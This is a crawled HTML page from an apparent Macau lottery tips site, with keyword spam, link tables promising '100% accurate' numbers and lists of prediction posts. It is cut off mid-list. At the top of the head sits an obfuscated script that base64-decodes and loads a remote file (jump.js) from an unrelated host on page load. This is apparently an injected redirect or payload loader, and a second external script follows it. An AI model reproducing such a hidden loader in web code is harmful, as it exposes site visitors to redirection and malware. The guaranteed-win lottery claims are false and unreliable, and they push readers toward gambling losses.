

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aphanhong.com/qinasilong/248.html
body_size: 34040
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#26032;&#28595;&#26368;&#31934;&#20934;&#27491;&#26368;&#31934;&#20934;&#22823;&#20840;</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script src="https://haohaovip.online/123/999.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--521gushanyi-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?996ca0971f6f5889c16d627786e879c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="/#"><img src="//ast.gushanyi.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//ast.gushanyi.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//ast.gushanyi.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//ast.gushanyi.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//ast.gushanyi.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//ast.gushanyi.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//ast.gushanyi.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//ast.gushanyi.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//ast.gushanyi.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//ast.gushanyi.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
								<div class="home-word line-bottom">
			&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#26368;&#26032;&#26356;&#26032;&#44;&#26032;&#22885;&#22825;&#22825;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#19979;&#36733;&#44;&#26032;&#22885;&#38271;&#26399;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#22885;&#31934;&#120;&#20934;&#20813;&#36153;&#36164;&#26009;&#25552;&#20379;&#44;&#26032;&#28595;&#31934;&#36873;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#52;&#54;&#26399;&#44;&#26032;&#22885;&#26368;&#24555;&#26368;&#20934;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#31934;&#20934;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#24555;&#26368;&#26032;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#36164;&#26009;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;		</div>
				<div class="home-open">

		</div>
		
	 

		<div class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门管家婆100%精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【新2025澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025新澳门精准正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025新澳门精准免费提供】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一肖一码一一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年新澳门正版免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025新澳门天天免费精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年正版资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025新澳门天天精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门管家婆100%精准准确】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年新澳门全年免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年新澳门天天开好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025新澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年澳门天天有好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年新澳门天天开心】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中详情】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年新澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中抖音】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025新澳门正版免费正题】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门管家婆100%精准图片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中是合法的吗】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门管家婆100%精准香港】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【香港+澳门+资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025新澳今晚资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中是公开的吗】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025澳门正版免费资本】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一肖一码一必中一肖同舟前进】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一码一肖一特一中Ta几si】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025全年资料免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门管家婆100精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025澳门正版资料免费查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【管家一肖一码100准免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【正版资料2025年澳门免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门一肖一码伊一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【新澳2025最新资料大全红双喜】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025澳门特马网站www】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025全年免费资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025年新澳门特马今晚】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【2025澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://aphanhong.com/'><font color='#FF0000'><b>【澳门管家婆100%精准天天】</b></font></a></td>
			</tr>
			
					</table>
					</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">307期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku.fit/Public/gp/814aa845d882de924437e5be8acdd9d5.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											307期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												46</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												口燥唇干</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												04,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												羊兔猪鸡蛇龙</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/7643/117期：【沉默年代】绝杀二肖">117期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7644/117期：【声名鹊起】单双中特">117期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/7645/117期：【逾期不侯】中特四肖">117期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/7646/117期：【最初进化】三肖中特">117期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7647/117期：【淡然面对】一肖平特">117期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/7648/117期：【一色到底】双色波中">117期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/7649/117期：【学园奶爸】绝杀三肖">117期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7650/117期：【龙吟九天】三肖中特">117期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7651/117期：【夜跑遇你】精选24码">117期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/7652/117期：【山河长路】４肖中特">117期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/7653/117期： 【平静日子】绝杀①尾">117期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7654/117期：【开心市民】金牌四肖">117期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/7655/117期：【八九野马】单双中特">117期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/7656/117期：【森林小贩】一波中特">117期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/7657/117期：【夜半饮酒】野兽家畜">117期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/7658/117期：【二两清酒】九宫禁２肖">117期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/7659/117期：【深海搁浅】稳杀两尾">117期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/7660/117期：【受益匪浅】无错绝肖">117期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/7661/117期：【权色声香】绝杀②合">117期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/7662/117期：【狡兔三窟】绝杀半波">117期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7663/117期：【人海拥抱】必中波色">117期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/7664/117期：【山后相逢】绝杀3肖">117期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/7665/117期：【出售糖果】单双中特">117期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/7666/117期：【满眼春光】⑷肖中特">117期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/7667/117期：【挽一江水】四肖精选">117期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/7668/117期：【朗日星沉】平特一肖">117期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7669/117期：【深夜食客】平特二尾">117期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/7670/117期：【楼下等你】绝杀一波 ">117期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/7671/117期：【偷换快乐】绝杀一肖">117期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7672/117期：【三戒大师】九肖中特">117期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/7673/117期：【九州烽火】一波中特">117期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/7674/117期：【敌国来犯】家禽野兽">117期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/7675/117期：【时差不同】精准八肖">117期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/7676/117期：【必有一腿】单双四肖">117期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/7677/117期：【火候刚好】大小中特">117期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/7678/117期：【牛角面包】绝禁一肖">117期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/7679/117期【人生几度】平特①肖">117期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/7680/117期【繁星四月】禁绝①肖">117期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/7681/117期：【山野万里】稳猛六肖">117期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/7682/117期：【等候日落】五肖五码">117期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/7683/117期【袖里藏风】平特一肖">117期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7684/117期【三山四水】稳杀三肖">117期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/7685/117期【含笑九泉】决杀㈡合">117期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/7686/117期【曾经的你】金牌禁①肖">117期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/7613/307期：【贴身侍从】必中双波">307期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/7614/307期：【过路友人】一码中特">307期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/7615/307期：【熬出头儿】绝杀两肖">307期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/7616/307期：【匆匆一见】稳杀5码">307期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/7617/307期：【风尘满身】绝杀①尾">307期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7618/307期：【秋冬冗长】禁二合数">307期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/7619/307期【三分酒意】绝杀一头">307期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/7620/307期【最爱自己】必出２４码">307期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/7621/307期：【猫三狗四】绝杀一段">307期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/7622/307期：【白衫学长】绝杀一肖">307期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7623/307期【满目河山】双波中">307期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/7624/307期：【寥若星辰】特码３行">307期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/7625/307期：【凡间来客】七尾中特">307期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/7626/307期：【川岛出逃】双波中特">307期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/7627/307期：【一吻成瘾】实力五肖">307期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/7628/307期【初心依旧】绝杀四肖">307期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/7629/307期：【真知灼见】7肖中特">307期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/7630/307期：【四虎归山】特码单双">307期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/7631/307期【夜晚归客】八肖选">307期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/7632/307期【夏日奇遇】稳杀二尾">307期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/7633/307期：【感慨人生】平特一肖">307期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7634/307期：【回忆往事】男女中特">307期：<span>【回忆往事】</span>男女中特 已公开</a></li>
